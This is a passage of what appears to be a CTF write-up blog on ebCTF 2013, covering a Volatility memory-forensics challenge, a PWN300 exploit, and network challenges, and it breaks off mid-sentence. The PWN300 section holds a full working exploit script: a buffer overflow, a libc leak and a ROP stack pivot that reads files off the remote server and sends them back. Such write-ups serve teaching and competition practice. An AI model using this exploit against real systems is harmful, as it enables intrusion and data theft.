0xffff88000fa6ae00 bdi-default          13              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fa6c500 kintegrityd          14              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fa6dc00 kblockd              15              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fb00000 ata_sff              16              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fb01700 khubd                17              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fb02e00 md                   18              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000db90000 khungtaskd           21              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000db91700 kswapd0              22              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000db92e00 ksmd                 23              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000db94500 fsnotify_mark        24              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000db95c00 ecryptfs-kthrea      25              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000d5f0000 crypto               26              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000d7a5c00 kthrotld             35              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000d7a2e00 scsi_eh_0            36              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000d7a1700 kworker/u:2          37              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000d7a0000 scsi_eh_1            38              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000d5f5c00 scsi_eh_2            39              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000d5f4500 kworker/u:3          40              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000d5f1700 binder               42              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000f011700 deferwq              62              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000f012e00 charger_manager      63              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000f014500 devfreq_wq           64              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000ee35c00 jbd2/sda1-8          201             0               0      ------------------ 2013-07-21 19:19:33 UTC+0000
0xffff88000ee30000 ext4-dio-unwrit      202             0               0      ------------------ 2013-07-21 19:19:33 UTC+0000
0xffff88000ec7dc00 kworker/0:3          220             0               0      ------------------ 2013-07-21 19:19:35 UTC+0000
0xffff88000ec78000 upstart-udev-br      288             0               0      0x000000000ada3000 2013-07-21 19:19:37 UTC+0000
0xffff88000f2ddc00 udevd                332             0               0      0x000000000ef46000 2013-07-21 19:19:37 UTC+0000
0xffff88000c291700 udevd                496             0               0      0x000000000c2a6000 2013-07-21 19:19:37 UTC+0000
0xffff88000c292e00 udevd                497             0               0      0x000000000c2c1000 2013-07-21 19:19:37 UTC+0000
0xffff88000c838000 kpsmoused            546             0               0      ------------------ 2013-07-21 19:19:37 UTC+0000
0xffff88000c4c9700 upstart-socket-      638             0               0      0x000000000d939000 2013-07-21 19:19:38 UTC+0000
0xffff88000ee31700 dhclient3            706             0               0      0x000000000f0fb000 2013-07-21 19:19:38 UTC+0000
0xffff88000c4cc500 rsyslogd             720             101             103    0x000000000c600000 2013-07-21 19:19:38 UTC+0000
0xffff88000c83ae00 sshd                 729             0               0      0x000000000bbce000 2013-07-21 19:19:38 UTC+0000
0xffff88000c4cdc00 dbus-daemon          759             102             105    0x000000000c538000 2013-07-21 19:19:38 UTC+0000
0xffff88000d1aae00 getty                822             0               0      0x000000000c641000 2013-07-21 19:19:38 UTC+0000
0xffff88000c62c500 getty                827             0               0      0x000000000d98c000 2013-07-21 19:19:38 UTC+0000
0xffff88000c839700 login                831             0               1000   0x000000000f28d000 2013-07-21 19:19:38 UTC+0000
0xffff88000c83dc00 getty                832             0               0      0x000000000d9c1000 2013-07-21 19:19:38 UTC+0000
0xffff88000c4cae00 getty                834             0               0      0x000000000c684000 2013-07-21 19:19:38 UTC+0000
0xffff88000d0a4500 acpid                837             0               0      0x000000000c315000 2013-07-21 19:19:39 UTC+0000
0xffff88000c83c500 cron                 839             0               0      0x000000000d9da000 2013-07-21 19:19:39 UTC+0000
0xffff88000d1a9700 atd                  840             0               0      0x000000000c327000 2013-07-21 19:19:39 UTC+0000
0xffff88000da11700 login                896             0               1000   0x000000000ae44000 2013-07-21 19:19:39 UTC+0000
0xffff88000c514500 whoopsie             901             103             106    0x000000000dae3000 2013-07-21 19:19:39 UTC+0000
0xffff88000bb15c00 bash                 1064            1000            1000   0x000000000c6f0000 2013-07-21 19:19:46 UTC+0000
0xffff88000af90000 kworker/0:0          1313            0               0      ------------------ 2013-07-21 19:24:35 UTC+0000
0xffff88000af94500 kworker/0:2          1314            0               0      ------------------ 2013-07-21 19:29:36 UTC+0000
0xffff88000af91700 kworker/0:1          1315            0               0      ------------------ 2013-07-21 19:34:37 UTC+0000
0xffff88000af95c00 kworker/0:4          1316            0               0      ------------------ 2013-07-21 19:35:46 UTC+0000
0xffff88000af92e00 python2              1317            1000            1000   0x000000000c6fb000 2013-07-21 19:36:09 UTC+0000
0xffff88000d0a5c00 bash                 1454            1000            1000   0x000000000d8c8000 2013-07-21 19:36:23 UTC+0000
0xffff88000f9b4500 flush-8:0            1552            0               0      ------------------ 2013-07-21 19:36:28 UTC+0000
As we can see here, we have a python2 instance launched (pid 1317). Let’s examine the bash history, in order to see exactly what and how it has been launched. It is a quite long process, but with it we should be able to see exactly what was launched.
$ vol.py --profile=LinuxUbuntu1204x64 -f memory.dump linux_bash
Volatile Systems Volatility Framework 2.3_beta
Pid      Name                 Command Time                   Command
-------- -------------------- ------------------------------ -------
    1064 bash                 2013-07-21 19:19:47 UTC+0000   ps aux | grep ssh
    1064 bash                 2013-07-21 19:19:47 UTC+0000   sudo poweroff
    1064 bash                 2013-07-21 19:19:47 UTC+0000   ip addr
    1064 bash                 2013-07-21 19:20:53 UTC+0000   ls
    1064 bash                 2013-07-21 19:21:05 UTC+0000   python2 ctf.py
    1064 bash                 2013-07-21 19:21:29 UTC+0000   python2 ctf.py ' i hide my '
    1454 bash                 2013-07-21 19:36:23 UTC+0000   ps aux | grep ssh
    1454 bash                 2013-07-21 19:36:23 UTC+0000   sudo poweroff
    1454 bash                 2013-07-21 19:36:23 UTC+0000   ip addr
    1454 bash                 2013-07-21 19:36:29 UTC+0000   ps aux | grep python
    1454 bash                 2013-07-21 19:37:04 UTC+0000   kill -s SIGUSR1 1317
Ok, so we have a python2 script
ctf.pylaunched and after that, killed by aSIGUSR1signal.If the code should still be in memory, but sadly, not in python memory, as was compiled before and the second launched should only load the
pycfile.But if we search in memory, we can simply grep for
SIGUSR1there should not be a lot of instance of it. And with that we get :import sys import time import random import signal from Crypto.Cipher import AES key1 = "is this where" key2 = sys.argv[1] key3 = raw_input("Password: ") iv = 'a very random iv' secret = './flag' mode = AES.MODE_CBC def encrypt(signum, frame): key = key1 + key2 + key3 enc = AES.new(key, mode, iv) inp = raw_input("Enter secret: ") diff = len(inp) % 16 if diff != 0: inp += ' ' * (16 - diff) with open(secret, 'wb') as outfile: outfile.write(enc.encrypt(inp)) del key, enc def decrypt(signum, frame): key = key1 + key2 + key3 enc = AES.new(key, mode, iv) with open(secret, 'rb') as infile: print(enc.decrypt(infile.read(48))) del key, enc signal.signal(signal.SIGUSR1, encrypt) signal.signal(signal.SIGUSR2, decrypt) while True: time.sleep(1)Now we have the code. There is a decrypt function that should give us the flag. we have found
key2in the bash history, it was' i hide my '. What we still miss is thekey3string. So let’s look at the python process memory.$ vol.py --profile=LinuxUbuntu1204x64 -f memory.dump linux_proc_maps -p 131 Volatile Systems Volatility Framework 2.3_beta Pid Start End Flags Pgoff Major Minor Inode File Path -------- ------------------ ------------------ ------ ------------------ ------ ------ ---------- -------------------------------------------------------------------------------- $ vol.py --profile=LinuxUbuntu1204x64 -f memory.dump linux_proc_maps -p 1317 Volatile Systems Volatility Framework 2.3_beta Pid Start End Flags Pgoff Major Minor Inode File Path -------- ------------------ ------------------ ------ ------------------ ------ ------ ---------- -------------------------------------------------------------------------------- 1317 0x0000000000400000 0x0000000000671000 r-x 0x0 8 1 1273 /usr/bin/python2.7 1317 0x0000000000870000 0x0000000000871000 r-- 0x270000 8 1 1273 /usr/bin/python2.7 1317 0x0000000000871000 0x00000000008da000 rw- 0x271000 8 1 1273 /usr/bin/python2.7 1317 0x00000000008da000 0x00000000008ec000 rw- 0x0 0 0 0 1317 0x0000000002109000 0x0000000002200000 rw- 0x0 0 0 0 [heap] 1317 0x00007f7e9a000000 0x00007f7e9a001000 rw- 0x0 0 0 0 1317 0x00007f7e9a001000 0x00007f7e9a009000 r-x 0x0 8 1 146852 /usr/lib/python2.7/dist-packages/Crypto/Cipher/AES.so 1317 0x00007f7e9a009000 0x00007f7e9a208000 --- 0x8000 8 1 146852 /usr/lib/python2.7/dist-packages/Crypto/Cipher/AES.so 1317 0x00007f7e9a208000 0x00007f7e9a209000 r-- 0x7000 8 1 146852 /usr/lib/python2.7/dist-packages/Crypto/Cipher/AES.so 1317 0x00007f7e9a209000 0x00007f7e9a20a000 rw- 0x8000 8 1 146852 /usr/lib/python2.7/dist-packages/Crypto/Cipher/AES.so 1317 0x00007f7e9a20a000 0x00007f7e9a4d3000 r-- 0x0 8 1 8358 /usr/lib/locale/locale-archive 1317 0x00007f7e9a4d3000 0x00007f7e9a4e8000 r-x 0x0 8 1 713 /lib/x86_64-linux-gnu/libgcc_s.so.1 1317 0x00007f7e9a4e8000 0x00007f7e9a6e7000 --- 0x15000 8 1 713 /lib/x86_64-linux-gnu/libgcc_s.so.1 1317 0x00007f7e9a6e7000 0x00007f7e9a6e8000 r-- 0x14000 8 1 713 /lib/x86_64-linux-gnu/libgcc_s.so.1 1317 0x00007f7e9a6e8000 0x00007f7e9a6e9000 rw- 0x15000 8 1 713 /lib/x86_64-linux-gnu/libgcc_s.so.1 1317 0x00007f7e9a6e9000 0x00007f7e9a89e000 r-x 0x0 8 1 968 /lib/x86_64-linux-gnu/libc-2.15.so 1317 0x00007f7e9a89e000 0x00007f7e9aa9d000 --- 0x1b5000 8 1 968 /lib/x86_64-linux-gnu/libc-2.15.so 1317 0x00007f7e9aa9d000 0x00007f7e9aaa1000 r-- 0x1b4000 8 1 968 /lib/x86_64-linux-gnu/libc-2.15.so 1317 0x00007f7e9aaa1000 0x00007f7e9aaa3000 rw- 0x1b8000 8 1 968 /lib/x86_64-linux-gnu/libc-2.15.so 1317 0x00007f7e9aaa3000 0x00007f7e9aaa8000 rw- 0x0 0 0 0 1317 0x00007f7e9aaa8000 0x00007f7e9aba3000 r-x 0x0 8 1 978 /lib/x86_64-linux-gnu/libm-2.15.so 1317 0x00007f7e9aba3000 0x00007f7e9ada2000 --- 0xfb000 8 1 978 /lib/x86_64-linux-gnu/libm-2.15.so 1317 0x00007f7e9ada2000 0x00007f7e9ada3000 r-- 0xfa000 8 1 978 /lib/x86_64-linux-gnu/libm-2.15.so 1317 0x00007f7e9ada3000 0x00007f7e9ada4000 rw- 0xfb000 8 1 978 /lib/x86_64-linux-gnu/libm-2.15.so 1317 0x00007f7e9ada4000 0x00007f7e9adba000 r-x 0x0 8 1 4874 /lib/x86_64-linux-gnu/libz.so.1.2.3.4 1317 0x00007f7e9adba000 0x00007f7e9afb9000 --- 0x16000 8 1 4874 /lib/x86_64-linux-gnu/libz.so.1.2.3.4 1317 0x00007f7e9afb9000 0x00007f7e9afba000 r-- 0x15000 8 1 4874 /lib/x86_64-linux-gnu/libz.so.1.2.3.4 1317 0x00007f7e9afba000 0x00007f7e9afbb000 rw- 0x16000 8 1 4874 /lib/x86_64-linux-gnu/libz.so.1.2.3.4 1317 0x00007f7e9afbb000 0x00007f7e9b15a000 r-x 0x0 8 1 1604 /lib/x86_64-linux-gnu/libcrypto.so.1.0.0 1317 0x00007f7e9b15a000 0x00007f7e9b359000 --- 0x19f000 8 1 1604 /lib/x86_64-linux-gnu/libcrypto.so.1.0.0 1317 0x00007f7e9b359000 0x00007f7e9b374000 r-- 0x19e000 8 1 1604 /lib/x86_64-linux-gnu/libcrypto.so.1.0.0 1317 0x00007f7e9b374000 0x00007f7e9b37f000 rw- 0x1b9000 8 1 1604 /lib/x86_64-linux-gnu/libcrypto.so.1.0.0 1317 0x00007f7e9b37f000 0x00007f7e9b383000 rw- 0x0 0 0 0 1317 0x00007f7e9b383000 0x00007f7e9b3d5000 r-x 0x0 8 1 1603 /lib/x86_64-linux-gnu/libssl.so.1.0.0 1317 0x00007f7e9b3d5000 0x00007f7e9b5d5000 --- 0x52000 8 1 1603 /lib/x86_64-linux-gnu/libssl.so.1.0.0 1317 0x00007f7e9b5d5000 0x00007f7e9b5d8000 r-- 0x52000 8 1 1603 /lib/x86_64-linux-gnu/libssl.so.1.0.0 1317 0x00007f7e9b5d8000 0x00007f7e9b5de000 rw- 0x55000 8 1 1603 /lib/x86_64-linux-gnu/libssl.so.1.0.0 1317 0x00007f7e9b5de000 0x00007f7e9b5df000 rw- 0x0 0 0 0 1317 0x00007f7e9b5df000 0x00007f7e9b5e1000 r-x 0x0 8 1 986 /lib/x86_64-linux-gnu/libutil-2.15.so 1317 0x00007f7e9b5e1000 0x00007f7e9b7e0000 --- 0x2000 8 1 986 /lib/x86_64-linux-gnu/libutil-2.15.so 1317 0x00007f7e9b7e0000 0x00007f7e9b7e1000 r-- 0x1000 8 1 986 /lib/x86_64-linux-gnu/libutil-2.15.so 1317 0x00007f7e9b7e1000 0x00007f7e9b7e2000 rw- 0x2000 8 1 986 /lib/x86_64-linux-gnu/libutil-2.15.so 1317 0x00007f7e9b7e2000 0x00007f7e9b7e4000 r-x 0x0 8 1 967 /lib/x86_64-linux-gnu/libdl-2.15.so 1317 0x00007f7e9b7e4000 0x00007f7e9b9e4000 --- 0x2000 8 1 967 /lib/x86_64-linux-gnu/libdl-2.15.so 1317 0x00007f7e9b9e4000 0x00007f7e9b9e5000 r-- 0x2000 8 1 967 /lib/x86_64-linux-gnu/libdl-2.15.so 1317 0x00007f7e9b9e5000 0x00007f7e9b9e6000 rw- 0x3000 8 1 967 /lib/x86_64-linux-gnu/libdl-2.15.so 1317 0x00007f7e9b9e6000 0x00007f7e9b9fe000 r-x 0x0 8 1 972 /lib/x86_64-linux-gnu/libpthread-2.15.so 1317 0x00007f7e9b9fe000 0x00007f7e9bbfd000 --- 0x18000 8 1 972 /lib/x86_64-linux-gnu/libpthread-2.15.so 1317 0x00007f7e9bbfd000 0x00007f7e9bbfe000 r-- 0x17000 8 1 972 /lib/x86_64-linux-gnu/libpthread-2.15.so 1317 0x00007f7e9bbfe000 0x00007f7e9bbff000 rw- 0x18000 8 1 972 /lib/x86_64-linux-gnu/libpthread-2.15.so 1317 0x00007f7e9bbff000 0x00007f7e9bc03000 rw- 0x0 0 0 0 1317 0x00007f7e9bc03000 0x00007f7e9bc25000 r-x 0x0 8 1 985 /lib/x86_64-linux-gnu/ld-2.15.so 1317 0x00007f7e9bca2000 0x00007f7e9bd96000 rw- 0x0 0 0 0 1317 0x00007f7e9bd97000 0x00007f7e9be1f000 rw- 0x0 0 0 0 1317 0x00007f7e9be23000 0x00007f7e9be25000 rw- 0x0 0 0 0 1317 0x00007f7e9be25000 0x00007f7e9be26000 r-- 0x22000 8 1 985 /lib/x86_64-linux-gnu/ld-2.15.so 1317 0x00007f7e9be26000 0x00007f7e9be28000 rw- 0x23000 8 1 985 /lib/x86_64-linux-gnu/ld-2.15.so 1317 0x00007fff39317000 0x00007fff39339000 rw- 0x0 0 0 0 [stack] 1317 0x00007fff393ff000 0x00007fff39400000 r-x 0x0 0 0 0The python2 heap are on high addresses, and we should have some of the strings in it. So let’s dump all the address space and search in it.
$ vol.py --profile=LinuxUbuntu1204x64 -f memory.dump linux_dump_map -p 1317 -D output/
$ grep -r 'i hide my' output/
Binary file output/task.1317.0x7f7e9bca2000.vma matches
Binary file output/task.1317.0x7fff39317000.vma matches
$ strings output/task.1317.0x7f7e9bca2000.vma | grep 'i hide my'
 i hide my
is this where i hide my secrets?
$ strings output/task.1317.0x7fff39317000.vma | grep 'i hide my'
 i hide my
As we can see that it should be
'secrets?'. So we have the final modified python script :import sys import time import random import signal from Crypto.Cipher import AES key1 = "is this where" key2 = ' i hide my ' key3 = 'secrets?' iv = 'a very random iv' secret = './flag' mode = AES.MODE_CBC def encrypt(signum, frame): key = key1 + key2 + key3 enc = AES.new(key, mode, iv) inp = raw_input("Enter secret: ") diff = len(inp) % 16 if diff != 0: inp += ' ' * (16 - diff) with open(secret, 'wb') as outfile: outfile.write(enc.encrypt(inp)) del key, enc def decrypt(signum, frame): key = key1 + key2 + key3 enc = AES.new(key, mode, iv) with open(secret, 'rb') as infile: print(enc.decrypt(infile.read(48))) del key, enc print(decrypt(0, 0))and the flag is :
$ python2 ctf.py
ebctf{55169c1c241aa20412da94b3fcbf8506}
This challenge was interesting, thank you Eindbazen and NFI for these Forensics Challenges. We did not had the time to finish any other, but we will do them later. We hope to see more forensics challenges like that in future CTFs.
-
ebCTF 2013: PWN300
gopherdis a linux elf32 gopher server which respond to simple requests:- a request just composed of
"\r\n"will makegopherdreturn its list of files, - a request
"MD5\r\n"will make gopherd return the content of the file with the matching MD5.
Unfortunaly, the server replaces the contents of any file called
"FLAG"by"ACCESS DENIED"Step 1: The vuln
The vuln is in the function
ascii_to_binused to transform ascii MD5 to binary MD5. A simple buffer overflow can occur because the output buffer (in the caller stack frame) is too small to handle a big string.So by requesting a long string, we will be able to rewrite the return address of the caller function.
But there is another problem in
ascii_to_binfunction! The function logically uses two ascii chars to generate one bin char but iters overstrlen(input_string)so it generates the good binary for the hash we send but also writelen(input_string)garbage after, based on what comes afterinput_stringthat we can’t control.
So, if we just give
gopherda hash that will rewrite the return address of the caller: we will fill the caller args with garbage. So here is a part ofread_from_client:
We can see that, directly after the call to
ascii_to_bin, the function callshashlist_findwithhaslist_addras first argument.hashlist_addris an argument of the caller that have been randomly rewritten byascii to bin.So to pass the call function to
hashlist_find,hashlist_addrneed to be a valid pointer with[ptr + 4] == 0(becausehashlist_findsimply iters on the values in[ptr +4]and zero will make it return immediately without any problem. An address from the beginning of.datawill be perfect.Step 2: the sploit
So, at this point, here is the format of our exploit string:
sploit = 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' + ret_addr + 'AAAAAAAA' + hashlist_addrIt seems that ROP would be a good idea here, so let’s start! The first thing to do is to set
ret_addrat apop_pop_retaddress to removehashlist_addrfrom the stack. After that, we will be in a totally controlled ROP environment.BUT: there is another problem! The length of the
readthat thegopherddo is just 255 bytes long. And we know that:- each address is encoded on 8 bytes (addresses must be encoded in ascii for
ascii_to_bin), - we consume 96 chars to trigger the vuln in a exploitable way.
So we can just use:
(255 - 96) / 8 = 19values in our ROP payload: it won’t be enough to perform an"open/read/write"payload.So we need to find a stack pivot!
RopMountdidn’t find a good stackpivot ingopherd.But we know that ebCTF is using Ubuntu 12.04 LST: so let’s try in the libc!
$ python2 ropmount.py --dump "pop esp; ret" remote_libc.so.6
    ---
    pop esp; ret:
    [base + 0x38b4] pop esp;ret
    ....
We have some nice and simple stack pivot in the remote libc!
So the attack will consist in 3 phases:
-
Step 1:
- ROP in
gopherdto leak an address of the libc, - use this addr to build step 2 and 3.
- ROP in
-
Step 2:
- ROP to read stage 3 and put it in at a known location and pivot on it!
-
Step 3:
- full ROP with no length limitation,
-
I chose the following method:
- read the file name from the socket,
- open it,
- read it,
- send content to the socket!
Step 3: The full script
Here is the code used for each step with comments:
import socket
import struct
import sys
import ropmount
import time

SERVERD= "54.217.15.93"
PORTD=7070
REMOTE = SERVERD, PORTD
LIBC = "./remote_libc.so.6"

###HELPERS
def int_to_strformat(x):
    """transform a raw int to the good str for remote ascii_to_bin"""
    nb = hex(struct.unpack(">I", struct.pack("<I", x))[0])[2:]
    return "0" * (8 - len(nb)) + nb

def ropchain_to_str(ropchain):
    """transform a ropchain to a good str to remote ascii_to_bin"""
    str_rop = ""
    for addr, size in ropchain.stack.dump():
        str_rop += int_to_strformat(addr)
    return str_rop

###EXPLOIT


##STEP 1
#The address in DATA with [ptr + 4] == 0
hashlist_addr = int_to_strformat(0x0804C0C0)

#We ROP on the gopherd binary
rpc = ropmount.rop_from_files(["./gopherd"])

#Here is the pop_pop_ret to clean the stack before ROP
pop_pop_ret = rpc.find("{2,2} pop REG32; ret")

#The presumed FD of our socket
socket_fd = 4

#Get the GOT addr of read
read_plt =  rpc.get_symbols()['read.got'].value

#Build STEP1 ROP (write was not into gopherd PLT)
#Just doing send(socket_fd, read_got_addr, 4, 0)
ropchain = rpc.assemble("call send,{0},{1},4,0".format(socket_fd, read_plt))

#build the full exploit string for STEP1
sploit = ('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
            int_to_strformat(pop_pop_ret.vaddr.dump()[0]) + '42424242' + hashlist_addr + ropchain_to_str(ropchain))

#Send Step 1 and recv read addr in remote libc
s = socket.create_connection(REMOTE)
s.send(sploit + "\r\n")
addr = s.recv(4)
s.close()
read_addr = struct.unpack("<I", addr)[0]


##STEP 2

#Now we ROP on gopherd AND the libc
full_rpc = ropmount.rop_from_files(["./gopherd", LIBC])

#Get libc_base from leaked addr + read offset into libc
libc_base = read_addr - full_rpc.mapfile[LIBC].get_symbols()['read'].value
print("libc base : {0}".format(hex(libc_base)))

#Tell to ropmount where is located remote libc to craft RopStack
full_rpc.mapfile[LIBC].fix_baseaddr(libc_base)

#Buffer used to store filename
buff = 0x0804C0C0
#New stack location for the pivot
new_stack = buff + 100

#Assemble STEP2 :
# - read STEP3 into new_stack
# - set esp to new_stack
ropchain_load = full_rpc.assemble('call read,{1},{0},0x1000; set esp,{0}'.format(new_stack, socket_fd))

#Build the full exploit string for STEP2
sploit = 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' + int_to_strformat(pop_pop_ret.vaddr.dump()[0]) + '42424242' + hashlist_addr + ropchain_to_str(ropchain_load)

#Send STEP2
s = socket.create_connection(REMOTE)
s.send(sploit + "\r\n")
time.sleep(1)
#Now remote is waiting for STEP3


#STEP3

#The presumed socket of the newly opened file
file_fd = socket_fd - 1

#Assemble STEP3
# - read filename from socket_fd into buff
# - open file
# - read file into into buff
# - write buff into socket_fd
last_rop = full_rpc.assemble("call read,{1},{0},50; call open,{0},4;call read,{2},{0},100; call write,{1},{0},100".format(buff, socket_fd, file_fd))

#We are not passing through ascii_to_bin anymore: raw binary ROP
s.send(last_rop.stack.dump('raw'))
time.sleep(1)

#Now remote is waiting for filename
s.send("./goproot/FLAG")

#print content of filename
print("------")
print(s.recv(100))
Step 4: Launch
$ python2 client.py libc base : 0xf7617000 ------ 0h my g0d, I am defeat. Here, take this: ebCTF{35a6673b2243c925e02e85dfa916036f} - a request just composed of
-
ebCTF 2013: Network challenges: NET100, NET200, NET300
NET100: index.php?-s: Post-attack network log analysis
OMG, Eindbazen got hacked. Can you figure out what this evil hacker did?
http://ebctf.nl/files/da021f41e137fa42501586915d677752/net-100.pcap
For this first networking exercise, we will analyse network logs of an attack against Eindbazen to find what the attacker could do! We are given a clean pcap of the whole attack.
First thing we can notice, is a long UDP “stream” between the attacker and the target. Just before the attack, a POST was done on the web server hosted by the target. You can find the uploaded php script here. We didn’t spend too much time on it since it looked like a “command receiver on UDP”, which was enough information to continue analysing the logs.

Apart from the UDP stream, we could notice kerberos and ssh traffic, not that interesting, and a GET from the target to the attacker, of a file named
rootkit.zip, quite interesting! We fetched the file but it was password protected. Let’s continue digging.
Back at the UDP stream, we searched for commands related to rootkit.zip and found this interesting part of the stream where we can see the zip file being unzip’ed. Follows what looks like commands to send the password to unzip command, letter by letter:
alongpassword1234.This password unlocked the zip file, in which we found a file flag.txt, containing “Instead of a rootkit we will just give you a flag:
ebCTF{b78dc61ce895a3856f3520e41c07b1be}”.Done!
NET200: Who’s there
We found this strange website.
http://54.216.81.14/
This website only contains:
112 + 386 + 712 + 1398 + 8771 + 11982 + 15397 + 23984 = 51037After wondering a while what this addition was supposed to mean (especially since it was wrong and should give the result 62742), we noticed that all these numbers were in the valid port range. That’s when the semantic of this operation struck us: a collection of 8 ports giving a final port, this is exactly the principle of port-knocking.
The idea of this technique is to open a port only for a given client after he knockes to a pre-defined number of ports in the right order, which is only known by the server and the trusted users of the protected service.
So we can execute this first series with a simple netcat:
$ for port in 112 386 712 1398 8771 11982 15397 23984; do
>   netcat -v 54.216.81.14 $port
> done
netcat: unable to connect to address 54.216.81.14, service 112
netcat: unable to connect to address 54.216.81.14, service 386
[...]
netcat: ec2-54-216-81-14.eu-west-1.compute.amazonaws.com (54.216.81.14) 51037 [51037] open
So you are knocking me, how about I return the favor?
Repeat after me and I will open the last port...
Is it knocking us back and expecting we mimic it? We can confirm that with
tcpdump:# tcpdump -n -i eth0 'src host 54.216.81.14' 16:25:22.867635 IP 54.216.81.14.1337 > 163.5.55.17.8112: Flags [S], seq 0, win 8192, length 0 16:25:23.869346 IP 54.216.81.14.1337 > 163.5.55.17.33386: Flags [S], seq 0, win 8192, length 0 16:25:24.874334 IP 54.216.81.14.1337 > 163.5.55.17.14712: Flags [S], seq 0, win 8192, length 0 16:25:25.882108 IP 54.216.81.14.1337 > 163.5.55.17.4398: Flags [S], seq 0, win 8192, length 0 16:25:26.885593 IP 54.216.81.14.1337 > 163.5.55.17.1771: Flags [S], seq 0, win 8192, length 0 16:25:27.889869 IP 54.216.81.14.1337 > 163.5.55.17.52313: Flags [S], seq 0, win 8192, length 0 16:25:28.894443 IP 54.216.81.14.1337 > 163.5.55.17.25697: Flags [S], seq 0, win 8192, length 0 16:25:29.900296 IP 54.216.81.14.1337 > 163.5.55.17.932: Flags [S], seq 0, win 8192, length 0 16:25:30.905643 IP 54.216.81.14.1337 > 163.5.55.17.22222: Flags [S], seq 0, win 8192, length 0OK, so let’s ping it on these exact same ports in that order. But this time, while the service was rejecting instantly all of our
